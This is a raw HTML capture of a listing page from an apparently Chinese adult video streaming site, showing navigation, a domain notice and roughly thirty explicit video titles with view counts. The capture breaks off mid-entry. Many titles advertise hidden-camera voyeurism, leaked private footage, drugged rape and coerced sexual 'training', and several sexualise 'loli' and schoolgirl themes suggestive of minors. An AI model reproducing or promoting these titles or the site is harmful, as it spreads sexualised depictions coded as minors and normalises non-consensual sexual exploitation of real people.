

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://15767.cc/index.php/vod/type/id/3/page/3.html
body_size: 10641
content:
<!DOCTYPE html>
<html>

	<head>
		<title>国产在线观看-麻豆私人影院 - 第3页 - 黄色仓库</title>
		<meta name="keywords" content="岛国视频" />
		<meta name="description" content="岛国视频,麻豆私人影院" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
				<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/static/xhjf/css/default.css" type="text/css" />
		<script type="text/javascript" src="/static/js/jquery.js"></script>
		<script type="text/javascript" src="/static/js/home.js"></script>

		<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script>var maccms={"path":"","mid":"1","aid":"11","url":"www.hsck.la","wapurl":"www.hsck.la","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


	</head>

	<body>
		<div class="container">
			<div class="row">
				<div class="stui-header__top clearfix">
					<div class=" clearfix">
					    				
						<a class="stui-header__nav" href="javascript:;">
							<span></span>
							<span></span>
							<span></span>
						</a>
						<div class="stui-header__search">
							<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
								<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"></button>
							</form>
						</div>
						<div class="stui-header__logo">
							<a class="logo" href="/"></a>
						</div>

					</div>
					<ul class="stui-header__menu clearfix">
						<li class="">
							<a href="/">首页</a>
						</li>
												<li 1=0>
							<a href="/index.php/vod/type/id/1.html">麻豆</a>
						</li>
												<li 2=0>
							<a href="/index.php/vod/type/id/2.html">中字</a>
						</li>
												<li 3=0 active>
							<a href="/index.php/vod/type/id/3.html">国产</a>
						</li>
												<li 4=0>
							<a href="/index.php/vod/type/id/4.html">欧美</a>
						</li>
												<li 5=0>
							<a href="/index.php/vod/type/id/5.html">日韩</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>
		<script type="text/javascript">
			$(".stui-header__nav").click(function() {
				var display = $(".stui-warp-head").css('display');
				if(display == 'block') {
					$(".stui-warp-head").hide();
					$(".stui-warp-content").addClass("active");
				} else {
					$(".stui-warp-head").show();
					$(".stui-warp-content").removeClass("active");
				}
			});
		</script>

		<div class="container">
			<div class="row">
				<div class="stui-warp-head">

					<div class="stui-pannel stui-top-menu clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
			目录
		</h3>

						</div>
						<ul class="stui-pannel__menu clearfix">
						</ul>
					<div class="panel panel-default">

<div class="stui-pannel__menu clearfix">
<ul class="nav nav-stacked navigation">
<li><a href="/" title="首页">首页</a></li>
 <li><a href="/index.php/vod/search.html?wd=麻豆">麻豆传媒</a>
               <li><a href="/index.php/vod/search.html?wd=91制片厂">91制片厂</a>
                <li><a href="/index.php/vod/search.html?wd=蜜桃影像">蜜桃影像</a>
                <li><a href="/index.php/vod/search.html?wd=果冻传媒">果冻传媒</a>
                <li><a href="/index.php/vod/search.html?wd=星空无限">星空无限</a>
                <li><a href="/index.php/vod/search.html?wd=天美传媒">天美传媒</a>
                <li><a href="/index.php/vod/search.html?wd=精东影业">精东影业</a>
                <li><a href="/index.php/vod/search.html?wd=皇家华人">皇家华人</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">糖心Vlog</a>
                <li><a href="/index.php/vod/search.html?wd=萝莉社">萝莉社</a>
                <li><a href="/index.php/vod/search.html?wd=性视界">性视界传媒</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">兔子先生</a>
                <li><a href="/index.php/vod/search.html?wd=草霉视频">草霉视频</a>
                <li><a href="/index.php/vod/search.html?wd=玩偶姐姐">玩偶姐姐</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=91茄子">91茄子</a>
                <li><a href="/index.php/vod/search.html?wd=扣扣传媒">扣扣传媒</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=SA国际传媒">SA国际传媒</a>
                <li><a href="/index.php/vod/search.html?wd=杏吧">杏吧原创</a>
                <li><a href="/index.php/vod/search.html?wd=大象传媒">大象传媒</a>
                <li><a href="/index.php/vod/search.html?wd=乌托邦">乌托邦</a>
                <li><a href="/index.php/vod/search.html?wd=69传媒">69传媒</a>
                <li><a href="/index.php/vod/search.html?wd=成人头条">成人头条</a>
                <li><a href="/index.php/vod/search.html?wd=乌鸦传媒">乌鸦传媒</a>
                <li><a href="/index.php/vod/search.html?wd=香蕉视频">香蕉视频</a>
</ul>
</div>
</div>

					</div>

					<script type="text/javascript">
						if(!navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
							$(window).scroll(function() {
								if($(window).scrollTop() < 180) {
									$(".stui-top-menu").removeClass("floatTop").removeClass("floatBottom");
								} else if($(window).scrollTop() >= $(document).height() - $(window).height() - 180) {
									$(".stui-top-menu").removeClass("floatTop").addClass("floatBottom");
								} else {
									$(".stui-top-menu").removeClass("floatBottom").addClass("floatTop")
								}
							});
						}
					</script>
					<!-- 小分类 -->
				</div>
				<div class="stui-warp-content">
				<marquee behavior="scroll" direction="left">
						<b><font color="#FF4A99">请牢记我们的最新网址:hsck.la</font></b>
					</marquee>

					<!-- 广告位 -->

				
					

					<!-- 广告位 -->
					<div class="stui-pannel clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
							国产						
							</h3>
						</div>

						<div class="stui-pannel-bd">
							<!-- 列表 -->
							<ul class="stui-vodlist clearfix">
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238913/sid/1/nid/1.html" title="实拍清纯校花私密喷水实录！偷窥视角湿身诱惑合集" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/de15f6433a0b70685ac088e55bd45274.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238913/sid/1/nid/1.html" title="实拍清纯校花私密喷水实录！偷窥视角湿身诱惑合集">实拍清纯校花私密喷水实录！偷窥视角湿身诱惑合集</a></h4>
											<p class="sub"><span class="pull-right">580次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238911/sid/1/nid/1.html" title="调教萝莉舌吻挑逗！饥渴小欲女浪叫：快操死我！" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/e410f3721244f7cc0bbdd648aed6dd3e.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238911/sid/1/nid/1.html" title="调教萝莉舌吻挑逗！饥渴小欲女浪叫：快操死我！">调教萝莉舌吻挑逗！饥渴小欲女浪叫：快操死我！</a></h4>
											<p class="sub"><span class="pull-right">338次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238910/sid/1/nid/1.html" title="【完整收录】办公室禁忌：性感女神同事堕落调教全程实录" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/9669ee67de4417382206b0aea537a2a6.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238910/sid/1/nid/1.html" title="【完整收录】办公室禁忌：性感女神同事堕落调教全程实录">【完整收录】办公室禁忌：性感女神同事堕落调教全程实录</a></h4>
											<p class="sub"><span class="pull-right">226次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238909/sid/1/nid/1.html" title="国产巨乳女友偷拍实录，刚出浴就被男友后入骑乘疯狂输出" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/6704aeb06b6c8c0d213bfbca2a9deb1a.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238909/sid/1/nid/1.html" title="国产巨乳女友偷拍实录，刚出浴就被男友后入骑乘疯狂输出">国产巨乳女友偷拍实录，刚出浴就被男友后入骑乘疯狂输出</a></h4>
											<p class="sub"><span class="pull-right">798次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238908/sid/1/nid/1.html" title="童颜巨乳白虎萝莉少女惨遭巨根疯狂抽插" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/5b1be4bebc4bc6ed4a3c5c1ea8bebd6d.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238908/sid/1/nid/1.html" title="童颜巨乳白虎萝莉少女惨遭巨根疯狂抽插">童颜巨乳白虎萝莉少女惨遭巨根疯狂抽插</a></h4>
											<p class="sub"><span class="pull-right">776次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238907/sid/1/nid/1.html" title="童颜巨乳白虎萝莉少女遭巨根疯狂抽插，淫水四溅高潮迭起" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/5b1be4bebc4bc6ed4a3c5c1ea8bebd6d.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238907/sid/1/nid/1.html" title="童颜巨乳白虎萝莉少女遭巨根疯狂抽插，淫水四溅高潮迭起">童颜巨乳白虎萝莉少女遭巨根疯狂抽插，淫水四溅高潮迭起</a></h4>
											<p class="sub"><span class="pull-right">1005次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238906/sid/1/nid/1.html" title="双马尾JK黑丝制服妹 巨根狂顶蜜穴高潮 嫩穴抽搐汁液横流" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/40a83a629dde6227dbfe9d1b5fec5458.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238906/sid/1/nid/1.html" title="双马尾JK黑丝制服妹 巨根狂顶蜜穴高潮 嫩穴抽搐汁液横流">双马尾JK黑丝制服妹 巨根狂顶蜜穴高潮 嫩穴抽搐汁液横流</a></h4>
											<p class="sub"><span class="pull-right">398次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238904/sid/1/nid/1.html" title="极品萝莉音调教！娇喘呻吟嗲到骨子里，这声音听了根本把持不住" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/bdb56c186638cb933f4d94afd0f92815.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238904/sid/1/nid/1.html" title="极品萝莉音调教！娇喘呻吟嗲到骨子里，这声音听了根本把持不住">极品萝莉音调教！娇喘呻吟嗲到骨子里，这声音听了根本把持不住</a></h4>
											<p class="sub"><span class="pull-right">1026次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238903/sid/1/nid/1.html" title="偷玩后妈内裤被当场抓包！一怒之下猛插继母泄愤惩罚" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/f81a208991f2169d3bfeec205989123c.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238903/sid/1/nid/1.html" title="偷玩后妈内裤被当场抓包！一怒之下猛插继母泄愤惩罚">偷玩后妈内裤被当场抓包！一怒之下猛插继母泄愤惩罚</a></h4>
											<p class="sub"><span class="pull-right">588次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238902/sid/1/nid/1.html" title="淫荡人妻初次调教就被绑紧，各种道具疯狂抽插玩弄" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/12be213aa08c49b2e94343e7e5b18f29.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238902/sid/1/nid/1.html" title="淫荡人妻初次调教就被绑紧，各种道具疯狂抽插玩弄">淫荡人妻初次调教就被绑紧，各种道具疯狂抽插玩弄</a></h4>
											<p class="sub"><span class="pull-right">229次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238901/sid/1/nid/1.html" title="偷拍小伙大白天操弄白嫩小女友，醒来直接激情晨炮！" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/9a6f979da1b46f423aa459dfe38bf79d.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238901/sid/1/nid/1.html" title="偷拍小伙大白天操弄白嫩小女友，醒来直接激情晨炮！">偷拍小伙大白天操弄白嫩小女友，醒来直接激情晨炮！</a></h4>
											<p class="sub"><span class="pull-right">105次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238900/sid/1/nid/1.html" title="蓝色空姐制服黑丝诱惑，土豪爆操调教视频流出" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/91f9aa135f1526add2a623433dc6d9ec.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238900/sid/1/nid/1.html" title="蓝色空姐制服黑丝诱惑，土豪爆操调教视频流出">蓝色空姐制服黑丝诱惑，土豪爆操调教视频流出</a></h4>
											<p class="sub"><span class="pull-right">477次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238897/sid/1/nid/1.html" title="调教反差母狗流出实录：精选美乳云集诱惑大合集" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/1f8432ba1f00195b614577192bcf35fb.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238897/sid/1/nid/1.html" title="调教反差母狗流出实录：精选美乳云集诱惑大合集">调教反差母狗流出实录：精选美乳云集诱惑大合集</a></h4>
											<p class="sub"><span class="pull-right">289次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238896/sid/1/nid/1.html" title="制服美少女放学刚回即遭男友强推扒光：猛男狂舔抠私处高潮" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/dd8a4d05e34674fc5fb492e656cb8a34.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238896/sid/1/nid/1.html" title="制服美少女放学刚回即遭男友强推扒光：猛男狂舔抠私处高潮">制服美少女放学刚回即遭男友强推扒光：猛男狂舔抠私处高潮</a></h4>
											<p class="sub"><span class="pull-right">576次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238895/sid/1/nid/1.html" title="同学聚会醉酒诱惑，暗恋女神惨遭迷奸高潮内射" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/0ba867a052fd05b66160095376bc2bfc.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238895/sid/1/nid/1.html" title="同学聚会醉酒诱惑，暗恋女神惨遭迷奸高潮内射">同学聚会醉酒诱惑，暗恋女神惨遭迷奸高潮内射</a></h4>
											<p class="sub"><span class="pull-right">685次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238893/sid/1/nid/1.html" title="极品舞蹈生遭调教成母狗，无内丝袜直插骚穴" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/4c9cef78ea7d4ee4758709078b832ea9.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238893/sid/1/nid/1.html" title="极品舞蹈生遭调教成母狗，无内丝袜直插骚穴">极品舞蹈生遭调教成母狗，无内丝袜直插骚穴</a></h4>
											<p class="sub"><span class="pull-right">888次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238892/sid/1/nid/1.html" title="黑帽制服御姐群遭偷拍！无痕内裤紧裹翘臀，阴毛外露惹人遐想" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/08bff8e0e59d3b872f377ca9fb1f2811.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238892/sid/1/nid/1.html" title="黑帽制服御姐群遭偷拍！无痕内裤紧裹翘臀，阴毛外露惹人遐想">黑帽制服御姐群遭偷拍！无痕内裤紧裹翘臀，阴毛外露惹人遐想</a></h4>
											<p class="sub"><span class="pull-right">694次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238891/sid/1/nid/1.html" title="绿帽人妻出轨土豪偷情 巨乳晃动被猛操到淫叫连连" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/432e455503751c01007e16facabfdfe0.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238891/sid/1/nid/1.html" title="绿帽人妻出轨土豪偷情 巨乳晃动被猛操到淫叫连连">绿帽人妻出轨土豪偷情 巨乳晃动被猛操到淫叫连连</a></h4>
											<p class="sub"><span class="pull-right">1036次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238890/sid/1/nid/1.html" title="王者荣耀黑丝诱惑：绿帽出轨激情时刻" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/585c3f0192875c297ab1aab00e58bc2c.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238890/sid/1/nid/1.html" title="王者荣耀黑丝诱惑：绿帽出轨激情时刻">王者荣耀黑丝诱惑：绿帽出轨激情时刻</a></h4>
											<p class="sub"><span class="pull-right">352次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238889/sid/1/nid/1.html" title="王者奖奖的黑丝诱惑，绿帽时刻激情上演" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/585c3f0192875c297ab1aab00e58bc2c.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238889/sid/1/nid/1.html" title="王者奖奖的黑丝诱惑，绿帽时刻激情上演">王者奖奖的黑丝诱惑，绿帽时刻激情上演</a></h4>
											<p class="sub"><span class="pull-right">870次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238888/sid/1/nid/1.html" title="清纯少女约炮偷拍视频流出，加钱加钟服务激情无限" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/92e30ad10ed5697a924114e7aef590f7.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238888/sid/1/nid/1.html" title="清纯少女约炮偷拍视频流出，加钱加钟服务激情无限">清纯少女约炮偷拍视频流出，加钱加钟服务激情无限</a></h4>
											<p class="sub"><span class="pull-right">739次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238887/sid/1/nid/1.html" title="美女空姐走光偷拍被抓现行！裙底春光乍泄超刺激，羞耻瞬间全网疯传" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/ad8be08570bfafb6670bfe13e9f41719.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238887/sid/1/nid/1.html" title="美女空姐走光偷拍被抓现行！裙底春光乍泄超刺激，羞耻瞬间全网疯传">美女空姐走光偷拍被抓现行！裙底春光乍泄超刺激，羞耻瞬间全网疯传</a></h4>
											<p class="sub"><span class="pull-right">432次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238884/sid/1/nid/1.html" title="校花高价嫩模3600分钟偷拍流出 极品身材玩弄实录刺激到爆" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/6f363d87190767ed41ae13a9b4d6a0b3.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238884/sid/1/nid/1.html" title="校花高价嫩模3600分钟偷拍流出 极品身材玩弄实录刺激到爆">校花高价嫩模3600分钟偷拍流出 极品身材玩弄实录刺激到爆</a></h4>
											<p class="sub"><span class="pull-right">885次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238882/sid/1/nid/1.html" title="网曝泄密：唾液深喉口爆吸舔精液激情全记录" data-original="https://le.lefhao20250923.top/upload/vod/20260117-1/25562c13f566860fb67f1c66e07b8437.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238882/sid/1/nid/1.html" title="网曝泄密：唾液深喉口爆吸舔精液激情全记录">网曝泄密：唾液深喉口爆吸舔精液激情全记录</a></h4>
											<p class="sub"><span class="pull-right">423次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238601/sid/1/nid/1.html" title="丝袜淫荡骚货极致诱惑，越打越兴奋被操到高潮连连" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/0cd18f941f3e79c0b26f073e212bcf41.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238601/sid/1/nid/1.html" title="丝袜淫荡骚货极致诱惑，越打越兴奋被操到高潮连连">丝袜淫荡骚货极致诱惑，越打越兴奋被操到高潮连连</a></h4>
											<p class="sub"><span class="pull-right">1049次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238600/sid/1/nid/1.html" title="女仆萝莉丝袜玉足调教骚穴一线天，巨量潮吹喷泉般狂泻" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/e379ef8e04fb674968533a0d8e862fb9.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238600/sid/1/nid/1.html" title="女仆萝莉丝袜玉足调教骚穴一线天，巨量潮吹喷泉般狂泻">女仆萝莉丝袜玉足调教骚穴一线天，巨量潮吹喷泉般狂泻</a></h4>
											<p class="sub"><span class="pull-right">999次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238599/sid/1/nid/1.html" title="双飞技师激情服务！一人舔弄全身一人吸吮乳头" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/1191966196deaae7d74d9c3400f5ad6d.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238599/sid/1/nid/1.html" title="双飞技师激情服务！一人舔弄全身一人吸吮乳头">双飞技师激情服务！一人舔弄全身一人吸吮乳头</a></h4>
											<p class="sub"><span class="pull-right">705次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238590/sid/1/nid/1.html" title="20岁性感外围女神阴毛浓密吸力强劲，探花约炮激情实录" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/144a10821edd89ebbc10ffbd65bc6302.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
